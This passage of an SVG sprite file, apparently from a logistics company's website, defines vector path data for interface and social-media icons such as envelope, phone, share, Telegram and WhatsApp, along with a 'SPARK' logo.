    <path d="M116.1 86.9c-.8.5-2 .4-2.8-.1l-4.5-2.7c-.4-.2-.7-.6-1-1V83c-.3-.5-.5-1-.5-1.4l-.1-5.3c0-.9.6-2 1.3-2.4l54.4-31.7L86.6.7c-.8-.5-1.9-.7-3-.7s-2.2.2-3.1.7L4.2 42.3 89.7 92c.8.4 1.4 1.5 1.4 2.4V167c0 .9-.7 2-1.4 2.4l-4.6 2.6c-.4.2-.9.3-1.4.3h-.1c-.6 0-1.1-.1-1.5-.3l-4.6-2.6c-.8-.4-1.4-1.5-1.4-2.4v-64.7c0-.5-.4-1.1-.8-1.3L0 57.2V143c0 1.9 1.4 4.3 3 5.3L80.6 194c.8.5 1.9.7 3 .7s2.2-.2 3-.7l77.6-45.7c1.7-1 3-3.3 3-5.3V57.2l-51.1 29.7z" fill="#dc0032"/>
</symbol><symbol id="icon-envelope" viewBox="0 0 479.058 479.058">
    <path d="M434.146 59.882H44.912C20.146 59.882 0 80.028 0 104.794v269.47c0 24.766 20.146 44.912 44.912 44.912h389.234c24.766 0 44.912-20.146 44.912-44.912v-269.47c0-24.766-20.146-44.912-44.912-44.912zm0 29.941c2.034 0 3.969.422 5.738 1.159L239.529 264.631 39.173 90.982a14.902 14.902 0 015.738-1.159zm0 299.411H44.912c-8.26 0-14.971-6.71-14.971-14.971V122.615l199.778 173.141c2.822 2.441 6.316 3.655 9.81 3.655s6.988-1.213 9.81-3.655l199.778-173.141v251.649c-.001 8.26-6.711 14.97-14.971 14.97z"/>
</symbol><symbol id="icon-facebook" viewBox="0 0 96.227 96.227">
    <path d="M73.099 15.973l-9.058.004c-7.102 0-8.477 3.375-8.477 8.328v10.921h16.938l-.006 17.106H55.564v43.895H37.897V52.332h-14.77V35.226h14.77V22.612C37.897 7.972 46.84 0 59.9 0l13.2.021-.001 15.952z"/>
</symbol><symbol id="icon-filter" viewBox="0 0 15 14">
    <image width="15" height="14" xlink:href="[data-uri]"/>
</symbol><symbol id="icon-instagram" viewBox="0 0 169.063 169.063">
    <path d="M122.406 0H46.654C20.929 0 0 20.93 0 46.655v75.752c0 25.726 20.929 46.655 46.654 46.655h75.752c25.727 0 46.656-20.93 46.656-46.655V46.655C169.063 20.93 148.133 0 122.406 0zm31.657 122.407c0 17.455-14.201 31.655-31.656 31.655H46.654C29.2 154.063 15 139.862 15 122.407V46.655C15 29.201 29.2 15 46.654 15h75.752c17.455 0 31.656 14.201 31.656 31.655v75.752z"/>
    <path d="M84.531 40.97c-24.021 0-43.563 19.542-43.563 43.563 0 24.02 19.542 43.561 43.563 43.561s43.563-19.541 43.563-43.561c0-24.021-19.542-43.563-43.563-43.563zm0 72.123c-15.749 0-28.563-12.812-28.563-28.561 0-15.75 12.813-28.563 28.563-28.563s28.563 12.813 28.563 28.563c0 15.749-12.814 28.561-28.563 28.561z"/>
    <path d="M129.921 28.251c-2.89 0-5.729 1.17-7.77 3.22a11.053 11.053 0 00-3.23 7.78c0 2.891 1.18 5.73 3.23 7.78 2.04 2.04 4.88 3.22 7.77 3.22 2.9 0 5.73-1.18 7.78-3.22 2.05-2.05 3.22-4.89 3.22-7.78 0-2.9-1.17-5.74-3.22-7.78-2.04-2.05-4.88-3.22-7.78-3.22z"/>
</symbol><symbol id="icon-join" viewBox="0 0 19.5 19.5">
    <path d="M9.75 0a9.74 9.74 0 00-6.12 17.33 8 8 0 001.18.82 9.73 9.73 0 009.87 0 10.91 10.91 0 001.19-.82A9.75 9.75 0 009.75 0zm0 18a8.2 8.2 0 01-4.44-1.25c.57-1.26 2.37-2.2 4.44-2.2s3.86.94 4.44 2.2A8.2 8.2 0 019.75 18zm5.63-2.25A6.46 6.46 0 009.75 13a6.47 6.47 0 00-5.64 2.75 8.26 8.26 0 1111.27 0z"/>
    <path class="cls-1" d="M9.75 4a3.75 3.75 0 103.75 3.75A3.75 3.75 0 009.75 4zm0 6A2.25 2.25 0 1112 7.75 2.25 2.25 0 019.75 10z"/>
</symbol><symbol id="icon-like" viewBox="0 0 19.5 17.09">
    <path d="M19.03 7.43l-.38-.57a2.76 2.76 0 00-2.29-1.22h-2.74V2.75a2.81 2.81 0 00-.63-1.76 2.65 2.65 0 00-2.14-1 2.69 2.69 0 00-2.09 1.06L5.07 5.86a1.76 1.76 0 00-1.23-.51H1.76A1.77 1.77 0 000 7.12v8.21a1.77 1.77 0 001.76 1.77h2.08a1.75 1.75 0 001.72-1.45l.53.57a2.79 2.79 0 002 .88h7.1a2.75 2.75 0 002.64-2l1.54-5.34a2.7 2.7 0 00-.34-2.33zm-14.9 7.92a.25.25 0 01-.25.25H1.76a.27.27 0 01-.26-.27V7.12a.27.27 0 01.26-.27h2.08a.25.25 0 01.25.25zm13.86-6l-1.54 5.34a1.26 1.26 0 01-1.2.91H8.13a1.28 1.28 0 01-.92-.4l-1.6-1.72V7.64l4.36-5.67a1.2 1.2 0 01.93-.47 1.2 1.2 0 01.93.44 1.31 1.31 0 01.29.81v3.68a.75.75 0 00.75.75h3.49a1.26 1.26 0 011 .55l.39.58a1.26 1.26 0 01.2 1.04z"/>
</symbol><symbol id="icon-map-pin" viewBox="0 0 25 25">
    <path data-name="Location Pin" d="M12.5 0A9.24 9.24 0 003 9.41c0 7.88 8.8 15.17 9.17 15.47a.5.5 0 00.65 0c.39-.35 9.18-8.37 9.18-15.47A9.24 9.24 0 0012.5 0zm0 14A4.5 4.5 0 1117 9.5a4.5 4.5 0 01-4.5 4.5z" fill="#0e1d25"/>
</symbol><symbol id="icon-ok" viewBox="0 0 95.481 95.481">
    <path d="M43.041 67.254c-7.402-.772-14.076-2.595-19.79-7.064-.709-.556-1.441-1.092-2.088-1.713-2.501-2.402-2.753-5.153-.774-7.988 1.693-2.426 4.535-3.075 7.489-1.682.572.27 1.117.607 1.639.969 10.649 7.317 25.278 7.519 35.967.329 1.059-.812 2.191-1.474 3.503-1.812 2.551-.655 4.93.282 6.299 2.514 1.564 2.549 1.544 5.037-.383 7.016-2.956 3.034-6.511 5.229-10.461 6.761-3.735 1.448-7.826 2.177-11.875 2.661.611.665.899.992 1.281 1.376 5.498 5.524 11.02 11.025 16.5 16.566 1.867 1.888 2.257 4.229 1.229 6.425-1.124 2.4-3.64 3.979-6.107 3.81-1.563-.108-2.782-.886-3.865-1.977-4.149-4.175-8.376-8.273-12.441-12.527-1.183-1.237-1.752-1.003-2.796.071-4.174 4.297-8.416 8.528-12.683 12.735-1.916 1.889-4.196 2.229-6.418 1.15-2.362-1.145-3.865-3.556-3.749-5.979.08-1.639.886-2.891 2.011-4.014 5.441-5.433 10.867-10.88 16.295-16.322.359-.362.694-.746 1.217-1.305z"/>
    <path d="M47.55 48.329c-13.205-.045-24.033-10.992-23.956-24.218C23.67 10.739 34.505-.037 47.84 0c13.362.036 24.087 10.967 24.02 24.478-.068 13.199-10.971 23.897-24.31 23.851zm12.001-24.186c-.023-6.567-5.253-11.795-11.807-11.801-6.609-.007-11.886 5.316-11.835 11.943.049 6.542 5.324 11.733 11.896 11.709 6.552-.023 11.768-5.285 11.746-11.851z"/>
</symbol><symbol id="icon-password-hidden" viewBox="0 0 19.5 15.5">
    <path d="M19.29 6.92a16.53 16.53 0 00-1.89-2.74.75.75 0 00-1.06-.08.74.74 0 00-.08 1.05 14.51 14.51 0 011.71 2.49.22.22 0 010 .22c-2 3.61-5.34 6.14-8.22 6.14a6.17 6.17 0 01-2.24-.41.75.75 0 00-.54 1.4 7.77 7.77 0 002.78.55c4 0 7.67-3.48 9.54-6.93a1.71 1.71 0 000-1.69z"/>
    <path class="cls-1" d="M17.28.22a.74.74 0 00-1.06 0l-1.51 1.5a8.78 8.78 0 00-5-1.72c-4 0-7.68 3.48-9.54 6.92a1.73 1.73 0 000 1.65 15.55 15.55 0 003.39 4.26l-1.34 1.39a.74.74 0 000 1.06.75.75 0 00.53.22.79.79 0 00.53-.22l14-14a.75.75 0 000-1.06zM1.52 7.86a.28.28 0 010-.22c2-3.62 5.34-6.14 8.23-6.14a7.19 7.19 0 013.88 1.3l-1.71 1.72a4 4 0 00-4.93.47 3.9 3.9 0 00-.48 4.93l-1.84 1.85a14.19 14.19 0 01-3.15-3.91zm6.09 1a2.4 2.4 0 01.44-2.77 2.46 2.46 0 012.76-.5z"/>
</symbol><symbol id="icon-password-visible" viewBox="0 0 19.5 15.5">
    <path d="M19.29 6.92C17.42 3.48 13.75 0 9.75 0S2.07 3.48.21 6.92a1.73 1.73 0 000 1.65c1.86 3.45 5.53 6.93 9.54 6.93s7.67-3.48 9.54-6.93a1.73 1.73 0 000-1.65zm-1.32.94c-2 3.61-5.34 6.14-8.22 6.14s-6.27-2.53-8.23-6.14a.28.28 0 010-.22c2-3.62 5.34-6.14 8.23-6.14s6.26 2.52 8.22 6.14a.22.22 0 010 .22z"/>
    <path class="cls-1" d="M9.75 3.85a3.9 3.9 0 103.9 3.9 3.91 3.91 0 00-3.9-3.9zm0 6.3a2.4 2.4 0 112.4-2.4 2.4 2.4 0 01-2.4 2.4z"/>
</symbol><symbol id="icon-phone" viewBox="0 0 15 15">
    <path d="M12.34 9.83a1.7 1.7 0 00-2.35 0l-.77.73a9.38 9.38 0 01-2.83-2 8.41 8.41 0 01-1.92-2.88l.64-.64a1.84 1.84 0 00.55-1.27 1.59 1.59 0 00-.48-1.15l-.91-.92a2.06 2.06 0 00-2.91 0l-.5.51a3 3 0 00-.8 2.67 12.64 12.64 0 003.6 6.42 12.73 12.73 0 006.41 3.6 3.9 3.9 0 00.58.05 3 3 0 002.1-.85l.5-.51a2.05 2.05 0 000-2.9zm.2 3.11l-.5.5a2 2 0 01-1.78.52 11.6 11.6 0 01-5.89-3.32 11.69 11.69 0 01-3.33-5.89 2 2 0 01.52-1.78l.51-.51a1.07 1.07 0 01.74-.31 1.1 1.1 0 01.75.31l.91.91a.65.65 0 01.19.45.79.79 0 01-.26.56l-.64.64a1.08 1.08 0 00-.23 1.19 10.61 10.61 0 005.28 5.28 1.06 1.06 0 001.17-.28l.71-.71a.68.68 0 01.94 0l.91.91a1.06 1.06 0 010 1.53z"/>
    <path class="cls-1" d="M8.31 4.13a2.56 2.56 0 012.56 2.6.5.5 0 00.49.51.51.51 0 00.5-.49 3.55 3.55 0 00-3.62-3.62.49.49 0 00-.49.5.5.5 0 00.5.5z"/>
    <path class="cls-1" d="M13.03 1.97a6.69 6.69 0 00-4.76-2 .5.5 0 000 1A5.74 5.74 0 0114 6.71a.51.51 0 00.5.5.5.5 0 00.5-.5 6.73 6.73 0 00-1.97-4.74z"/>
</symbol><symbol id="icon-pin-filled" viewBox="0 0 12 15">
    <g clip-path="url(#clip0)">
        <path d="M5.94 0A6 6 0 000 5.94c0 4.27 5.39 8.76 5.62 9h.13a.47.47 0 00.38 0h.08c.23-.19 5.62-4.68 5.62-9A6 6 0 005.94 0zm.27 5.5c-1.13-1 .79 4.26.79 1 0-1.31-1.796 1.695-.87.769C7.056 6.342 4.69 8 6 8s-1.286-2.085-.36-1.159c.927.927-.02-2.011-.02-.701 0 3.26 1.72-1.65.59-.64z" fill="#000"/>
    </g>
    
</symbol><symbol id="icon-pin" viewBox="0 0 11.89 15">
    <path d="M5.94 3.11a2.84 2.84 0 102.83 2.83 2.83 2.83 0 00-2.83-2.83zm0 4.67a1.84 1.84 0 111.83-1.84 1.83 1.83 0 01-1.83 1.84z"/>
    <path class="cls-1" d="M5.94 0A6 6 0 000 5.94c0 4.27 5.39 8.76 5.62 9h.13a.47.47 0 00.38 0h.08c.23-.19 5.62-4.68 5.62-9A6 6 0 005.94 0zm0 13.84C4.81 12.84 1 9.2 1 5.94a4.94 4.94 0 019.88 0c0 3.26-3.81 6.89-4.94 7.9z"/>
</symbol><symbol id="icon-pinterest" viewBox="0 0 24 24">
    <path d="M12.326 0C5.747.001 2.25 4.216 2.25 8.812c0 2.131 1.191 4.79 3.098 5.633.544.245.472-.054.94-1.844a.425.425 0 00-.102-.417c-2.726-3.153-.532-9.635 5.751-9.635 9.093 0 7.394 12.582 1.582 12.582-1.498 0-2.614-1.176-2.261-2.631.428-1.733 1.266-3.596 1.266-4.845 0-3.148-4.69-2.681-4.69 1.49 0 1.289.456 2.159.456 2.159S6.781 17.4 6.501 18.539c-.474 1.928.064 5.049.111 5.318.029.148.195.195.288.073.149-.195 1.973-2.797 2.484-4.678.186-.685.949-3.465.949-3.465.503.908 1.953 1.668 3.498 1.668 4.596 0 7.918-4.04 7.918-9.053C21.733 3.596 17.62 0 12.326 0z"/>
</symbol><symbol id="icon-resize" viewBox="0 0 24 24">
    <path d="M3 14v6a1 1 0 001 1h6" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
    <path fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M10 14l-6.71 6.71"/>
    <path d="M14 3h6a1 1 0 011 1v6" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
    <path fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M20.71 3.29L14 10"/>
</symbol><symbol id="icon-save" viewBox="0 0 19.5 17.5">
    <path d="M19.5 6.5c0-3.14-2.43-6.5-6.05-6.5a5.38 5.38 0 00-3.7 1.4A5.38 5.38 0 006.05 0C2.43 0 0 3.36 0 6.5c0 5.46 7.48 10.09 9.36 10.87a.65.65 0 00.78 0c1.88-.78 9.36-5.41 9.36-10.87zm-9.75 9.43C8.14 15.12 1.5 10.99 1.5 6.5c0-2.41 1.83-5 4.55-5a4 4 0 013.13 1.45l.12.07.09.05a.68.68 0 00.56 0l.08-.05.13-.07a4 4 0 013.29-1.45c2.72 0 4.55 2.59 4.55 5 0 4.49-6.64 8.61-8.25 9.43z"/>
</symbol><symbol id="icon-search" viewBox="0 0 14.29 14.44">
    <path d="M14.07 13.17l-2.14-2.21a6.8 6.8 0 10-1.08 1.05L13 14.22a.73.73 0 00.53.22.77.77 0 00.53-.21.75.75 0 00.01-1.06zM1.5 6.76a5.22 5.22 0 115.22 5.22A5.22 5.22 0 011.5 6.76z"/>
</symbol><symbol id="icon-share" viewBox="-21 0 512 512">
    <path d="M453.332 85.332c0 38.293-31.039 69.336-69.332 69.336s-69.332-31.043-69.332-69.336C314.668 47.043 345.707 16 384 16s69.332 31.043 69.332 69.332zm0 0"/>
    <path d="M384 170.668c-47.063 0-85.332-38.273-85.332-85.336C298.668 38.273 336.938 0 384 0s85.332 38.273 85.332 85.332c0 47.063-38.27 85.336-85.332 85.336zM384 32c-29.418 0-53.332 23.938-53.332 53.332 0 29.398 23.914 53.336 53.332 53.336s53.332-23.938 53.332-53.336C437.332 55.938 413.418 32 384 32zm0 0"/>
    <path d="M453.332 426.668C453.332 464.957 422.293 496 384 496s-69.332-31.043-69.332-69.332c0-38.293 31.039-69.336 69.332-69.336s69.332 31.043 69.332 69.336zm0 0"/>
    <path d="M384 512c-47.063 0-85.332-38.273-85.332-85.332 0-47.063 38.27-85.336 85.332-85.336s85.332 38.273 85.332 85.336c0 47.059-38.27 85.332-85.332 85.332zm0-138.668c-29.418 0-53.332 23.938-53.332 53.336C330.668 456.063 354.582 480 384 480s53.332-23.938 53.332-53.332c0-29.398-23.914-53.336-53.332-53.336zm0 0"/>
    <path d="M154.668 256c0 38.293-31.043 69.332-69.336 69.332C47.043 325.332 16 294.293 16 256s31.043-69.332 69.332-69.332c38.293 0 69.336 31.039 69.336 69.332zm0 0"/>
    <path d="M85.332 341.332C38.273 341.332 0 303.062 0 256s38.273-85.332 85.332-85.332c47.063 0 85.336 38.27 85.336 85.332s-38.273 85.332-85.336 85.332zm0-138.664C55.914 202.668 32 226.602 32 256s23.914 53.332 53.332 53.332c29.422 0 53.336-23.934 53.336-53.332s-23.914-53.332-53.336-53.332zm0 0"/>
    <path d="M135.703 245.762c-7.426 0-14.637-3.864-18.562-10.774-5.825-10.218-2.239-23.254 7.98-29.101l197.95-112.852c10.218-5.867 23.253-2.281 29.1 7.977 5.825 10.218 2.24 23.254-7.98 29.101L146.238 242.965a21.195 21.195 0 01-10.535 2.797zm0 0"/>
    <path d="M333.633 421.762c-3.586 0-7.211-.899-10.54-2.797L125.142 306.113c-10.22-5.824-13.801-18.86-7.977-29.101 5.8-10.239 18.856-13.844 29.098-7.977l197.953 112.852c10.219 5.824 13.8 18.86 7.976 29.101-3.945 6.91-11.156 10.774-18.558 10.774zm0 0"/>
</symbol><symbol id="icon-spark-logo" viewBox="0 0 280 129">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M180.596 99.71h14.113V67.288c18.101 0 15.341 3.124 15.341 32.42h14.112c0-9.39 1.192-26.67-1.578-33.294-1.092-2.613-2.116-3.566-3.331-5.855.095-.11.246-.421.287-.326.07.166 1.968-2.14 2.869-4.48 2.898-7.528 1.753-12.221 1.753-22.72 0-6.754-3.887-12.917-8.788-15.707-3.629-2.066-5.15-3.257-11.46-3.257h-23.317v85.64h-.001zm20.863-45.267h-6.75V26.916c14.534 0 15.341.794 15.341 17.128 0 6.024-2.561 10.399-8.591 10.399z" fill="#191919"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M.196 34.865c0 6.93.577 9.21 3.674 15.3C9.472 61.176 18.012 61.6 24.265 65.925c1.807 1.248.996.381 2.216 2.073 3.877 5.379 4.733 19.475-4.195 19.475-9.327 0-7.363-9.523-7.363-18.353-17.755 0-14.727-2.654-14.727 10.4 0 10.872 9.343 20.187 20.25 20.187 9.161 0 15.8-2.516 20.252-9.785 3.67-5.994 3.713-17.01 1.238-22.65-9.078-20.695-27.013-15.547-27.013-27.514v-6.117c0-10.312 14.112-10.312 14.112 0v10.4h14.727c0-12.125-.006-22.293-11.248-27.936-7.15-3.59-19.172-3.215-26.335 3.926C2.22 23.977.196 28.466.196 34.865z" fill="#191919"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M56.033 15.903c0 12.322-.953 77.095.614 83.804h14.114v-32.42c10.19 0 16.836 1.399 24.093-5.955 6.981-7.074 5.359-16.247 5.359-27.69 0-11.177-8.423-19.576-19.636-19.576H57.874c-1.413.002-1.84.426-1.84 1.837zM77.51 54.44h-6.75V26.913c17.293 0 14.728 1.385 14.728 21.41-.002 3.973-3.942 6.118-7.978 6.118z" fill="#191919"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M104.509 99.71h14.114c.334-4.002 1.461-7.738 1.852-12.224L132.736 0h-15.955l-13.357 94.96c-.498 2.714-1.454 4.75 1.085 4.75z" fill="#B4DC14"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M153.598 99.71h15.954L155.44 0h-15.956l8.84 62.146c.76 4.225.986 8.249 1.653 12.423l3.621 25.14z" fill="#FFF000"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M251.16 53.218c2.175 4.098 6.214 20.082 8.231 26.048.496 1.468.537 1.121.981 2.693l5.514 17.748h14.112c-.234-2.803-14.112-45.82-14.112-47.103 0-1.556 5.988-15.68 6.992-19.333.609-2.22 1.005-2.49 1.8-4.322l5.321-14.883h-14.112l-7.439 19.5c-1.99 6.074-5.869 13.582-7.288 19.651z" fill="#191919"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M235.209 99.711h12.272c1.414 0 1.84-.426 1.84-1.835V14.07h-14.112v85.641z" fill="#191919"/>
    <path d="M90.728 112.059h2.123v13.857h7.638v1.78h-9.76v-15.637z" fill="#1B1918"/>
    <path d="M108.315 111.773c2.199 0 3.955.737 5.272 2.206 1.317 1.471 1.976 3.441 1.976 5.912 0 2.466-.659 4.434-1.976 5.904-1.317 1.469-3.073 2.203-5.272 2.203-2.207 0-3.971-.734-5.291-2.199-1.32-1.466-1.979-3.436-1.979-5.908 0-2.471.659-4.441 1.979-5.912 1.322-1.471 3.084-2.206 5.291-2.206zm0 1.718c-1.543 0-2.767.573-3.675 1.719-.906 1.144-1.36 2.705-1.36 4.681 0 1.97.454 3.528 1.36 4.673.908 1.144 2.132 1.716 3.675 1.716 1.539 0 2.76-.572 3.659-1.716.902-1.145 1.352-2.703 1.352-4.673 0-1.976-.45-3.536-1.352-4.681-.899-1.146-2.118-1.719-3.659-1.719z" fill="#1B1918"/>
    <path d="M129.577 125.463v-4.197h-3.467v-1.74h5.567v6.715a9.343 9.343 0 01-2.712 1.314c-.987.297-2.041.444-3.161.444-2.451 0-4.369-.713-5.752-2.142-1.382-1.427-2.073-3.417-2.073-5.966 0-2.554.691-4.546 2.073-5.974 1.383-1.429 3.301-2.144 5.752-2.144 1.024 0 1.996.127 2.916.378a9.452 9.452 0 012.548 1.11v2.253a8.62 8.62 0 00-2.501-1.497 7.758 7.758 0 00-2.785-.503c-1.918 0-3.358.534-4.323 1.602-.963 1.068-1.445 2.659-1.445 4.775 0 2.11.482 3.698 1.445 4.766.963 1.068 2.404 1.602 4.323 1.602.749 0 1.419-.064 2.008-.193a5.362 5.362 0 001.587-.603z" fill="#1B1918"/>
    <path d="M137.691 112.059h-2.123v15.638h2.123v-15.638z" fill="#1B1918"/>
    <path d="M151.316 112.571v2.063a13.198 13.198 0 00-2.28-.858 8.12 8.12 0 00-2.069-.283c-1.156 0-2.048.224-2.676.671-.625.447-.939 1.083-.939 1.906 0 .691.207 1.214.624 1.567.418.352 1.207.636 2.369.854l1.284.261c1.581.302 2.748.831 3.502 1.589.754.757 1.131 1.772 1.131 3.042 0 1.515-.51 2.664-1.529 3.447-1.02.782-2.514 1.172-4.482 1.172-.743 0-1.532-.084-2.37-.253a17.509 17.509 0 01-2.599-.744v-2.177c.861.482 1.705.845 2.532 1.089a8.55 8.55 0 002.437.367c1.213 0 2.148-.236 2.806-.71.658-.477.987-1.153.987-2.033 0-.768-.238-1.369-.711-1.801-.471-.432-1.246-.758-2.325-.975l-1.293-.253c-1.584-.313-2.728-.806-3.435-1.475-.708-.671-1.06-1.602-1.06-2.796 0-1.383.488-2.472 1.463-3.268.978-.797 2.326-1.196 4.042-1.196.734 0 1.484.067 2.247.2.764.132 1.545.33 2.344.594z" fill="#1B1918"/>
    <path d="M153.396 112.059h13.269v1.783h-5.57v13.854h-2.13v-13.854h-5.569v-1.783z" fill="#1B1918"/>
    <path d="M170.847 112.059h-2.122v15.638h2.122v-15.638z" fill="#1B1918"/>
    <path d="M186.815 113.26v2.232c-.716-.663-1.477-1.161-2.286-1.488a6.784 6.784 0 00-2.578-.493c-1.793 0-3.166.547-4.12 1.64-.952 1.093-1.428 2.672-1.428 4.737 0 2.06.476 3.638 1.428 4.73.954 1.092 2.327 1.638 4.12 1.638.911 0 1.771-.164 2.578-.492.809-.329 1.572-.823 2.286-1.485v2.207a8.652 8.652 0 01-2.358 1.134 9.043 9.043 0 01-2.632.375c-2.375 0-4.245-.724-5.611-2.172-1.366-1.45-2.048-3.429-2.048-5.936 0-2.513.682-4.494 2.048-5.942 1.366-1.45 3.235-2.175 5.611-2.175.937 0 1.822.124 2.652.372.83.251 1.61.622 2.338 1.118z" fill="#1B1918"/>
    <path d="M199.515 112.571v2.063a13.138 13.138 0 00-2.28-.858 8.115 8.115 0 00-2.069-.283c-1.155 0-2.048.224-2.675.671-.627.447-.94 1.083-.94 1.906 0 .691.208 1.214.624 1.567.419.352 1.207.636 2.37.854l1.284.261c1.58.302 2.748.831 3.502 1.589.753.757 1.13 1.772 1.13 3.042 0 1.515-.509 2.664-1.529 3.447-1.019.782-2.513 1.172-4.483 1.172-.743 0-1.532-.084-2.37-.253a17.464 17.464 0 01-2.598-.744v-2.177c.86.482 1.706.845 2.531 1.089a8.544 8.544 0 002.437.367c1.213 0 2.149-.236 2.806-.71.658-.477.988-1.153.988-2.033 0-.768-.238-1.369-.711-1.801-.472-.432-1.247-.758-2.326-.975l-1.293-.253c-1.583-.313-2.728-.806-3.434-1.475-.709-.671-1.061-1.602-1.061-2.796 0-1.383.487-2.472 1.463-3.268.979-.797 2.326-1.196 4.043-1.196.734 0 1.483.067 2.246.2.766.132 1.547.33 2.345.594z" fill="#1B1918"/>
</symbol><symbol id="icon-star" viewBox="0 0 492.892 492.892">
    <path d="M232.855 19.773a15.147 15.147 0 0127.167-.001l59.083 119.697a38.139 38.139 0 0028.716 20.862l132.1 19.203a15.152 15.152 0 0112.229 10.31 15.152 15.152 0 01-3.833 15.528l-95.581 93.181a38.146 38.146 0 00-10.969 33.756l22.553 131.547a15.14 15.14 0 01-6.027 14.812 15.141 15.141 0 01-15.951 1.153l-118.156-62.106a38.14 38.14 0 00-35.495.002L110.546 479.82a15.15 15.15 0 01-21.978-15.968l22.563-131.537a38.146 38.146 0 00-10.969-33.764L4.575 205.373a15.15 15.15 0 018.395-25.838l132.096-19.202a38.144 38.144 0 0028.717-20.865l59.072-119.695z"/>
</symbol><symbol id="icon-telegram" viewBox="0 0 511.933 511.933">
    <path d="M491.638 33.873L0 232.752v28.747l140.811 43.47 44.533 142.87 35.549-.006 57.315-58.642 120.991 88.869 23.55-8.96 89.185-418.193zM398.25 440.14L238.903 323.099l-17.76 24.178 32.646 23.979-46.372 46.58-36.387-116.734 210.759-125.839-15.379-25.758-213.86 127.69-103.462-31.939L476.702 72.277z"/>
</symbol><symbol id="icon-tiktok" viewBox="0 0 512 512">
    <path d="M480.32 128.39c-29.22 0-56.18-9.68-77.83-26.01-24.83-18.72-42.67-46.18-48.97-77.83A129.78 129.78 0 01351.04.39h-83.47v228.08l-.1 124.93c0 33.4-21.75 61.72-51.9 71.68a75.905 75.905 0 01-28.04 3.72c-12.56-.69-24.33-4.48-34.56-10.6-21.77-13.02-36.53-36.64-36.93-63.66-.63-42.23 33.51-76.66 75.71-76.66 8.33 0 16.33 1.36 23.82 3.83v-84.75c-7.9-1.17-15.94-1.78-24.07-1.78-46.19 0-89.39 19.2-120.27 53.79-23.34 26.14-37.34 59.49-39.5 94.46-2.83 45.94 13.98 89.61 46.58 121.83 4.79 4.73 9.82 9.12 15.08 13.17 27.95 21.51 62.12 33.17 98.11 33.17 8.13 0 16.17-.6 24.07-1.77 33.62-4.98 64.64-20.37 89.12-44.57 30.08-29.73 46.7-69.2 46.88-111.21l-.43-186.56a210.864 210.864 0 0046.88 27.34c26.19 11.05 53.96 16.65 82.54 16.64v-83.1c.02.02-.22.02-.24.02z"/>
</symbol><symbol id="icon-twitter" viewBox="0 0 512.002 512.002">
    <path d="M511.884 196.995a15 15 0 00-11.479-12.737l-51.31-11.954c-5.119-26.495-15.21-48.165-30.044-64.49-20.976-23.084-50.612-34.788-88.086-34.788-34.949 0-61.21 11.191-78.057 33.263-21.265 27.861-21.353 66.23-18.466 90.957-43.309-12.794-112.382-40.216-125.825-77.02a15 15 0 00-13.655-9.847c-6.14-.189-11.764 3.404-14.202 9.04-19.074 44.106-18.733 91.348.99 136.619a203.32 203.32 0 008.573 17.348l-70.848-22.143A14.999 14.999 0 00.086 267.165c.19 1.767 4.982 43.751 33.152 85.933 26.163 39.177 77.986 85.877 176.294 85.877 50.13 0 95.179-12.765 133.896-37.939 29.099-18.921 54.183-44.49 74.555-75.996 16.86-26.074 28.004-55.333 32.464-85.089l53.468-27.773a15 15 0 007.969-15.183zm-82.219 19.946a14.999 14.999 0 00-7.998 11.689c-3.034 27.893-13.02 55.599-28.876 80.121-29.565 45.722-85.358 100.224-183.259 100.224-67.799 0-118.5-24.078-150.691-71.566-12.134-17.899-19.337-36.019-23.521-49.783l88.568 27.682a15 15 0 0015.147-24.857c-.616-.624-54.484-56.324-39.737-130.489 16.752 17.822 42.607 34.074 77.312 48.553 37.665 15.713 72.008 23.545 73.451 23.871a15 15 0 0014.125-4.262 15.022 15.022 0 003.651-14.305c-.155-.575-15.228-57.796 8.965-89.39 11.028-14.401 28.744-21.402 54.161-21.402 51.836 0 81.172 26.41 89.681 80.729.145.929.273 1.858.402 2.788l.021.152a14.999 14.999 0 0011.455 12.551l21.543 5.019-24.4 12.675z"/>
</symbol><symbol id="icon-vk" viewBox="0 0 184.313 184.313">
    <path d="M180.323 147.777l-53.048-45.373 55.314-66.784a7.5 7.5 0 00-11.553-9.568l-60.022 72.469a7.4 7.4 0 00-.784 1.156V30.836a7.5 7.5 0 00-7.5-7.5h-9.521c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h2.021v93.253L13.424 26.236a7.5 7.5 0 00-11.848 9.199l95.229 122.641a7.498 7.498 0 008.356 2.496 7.5 7.5 0 005.068-7.095v-46.55a7.468 7.468 0 001.686 2.079l58.658 50.171a7.467 7.467 0 004.871 1.8 7.5 7.5 0 004.879-13.2z"/>
</symbol><symbol id="icon-whatsapp" viewBox="-23 -21 682 682.667">
    <path d="M544.387 93.008C484.512 33.063 404.883.035 320.05 0 145.246 0 2.98 142.262 2.91 317.113c-.024 55.895 14.577 110.457 42.331 158.551L.25 640l168.121-44.102c46.324 25.27 98.477 38.586 151.55 38.602h.134c174.785 0 317.066-142.273 317.132-317.133.036-84.742-32.921-164.418-92.8-224.36zM320.05 580.94h-.11c-47.296-.02-93.683-12.73-134.16-36.742l-9.62-5.715-99.766 26.172 26.628-97.27-6.27-9.972c-26.386-41.969-40.32-90.476-40.296-140.281.055-145.332 118.305-263.57 263.7-263.57 70.406.023 136.59 27.476 186.355 77.3s77.156 116.051 77.133 186.485C583.582 462.69 465.34 580.94 320.05 580.94zm144.586-197.418c-7.922-3.968-46.883-23.132-54.149-25.78-7.258-2.645-12.547-3.962-17.824 3.968-5.285 7.93-20.469 25.781-25.094 31.066-4.625 5.29-9.242 5.953-17.168 1.985-7.925-3.965-33.457-12.336-63.726-39.332-23.555-21.012-39.457-46.961-44.082-54.89-4.617-7.938-.04-11.813 3.476-16.173 8.578-10.652 17.168-21.82 19.809-27.105 2.644-5.29 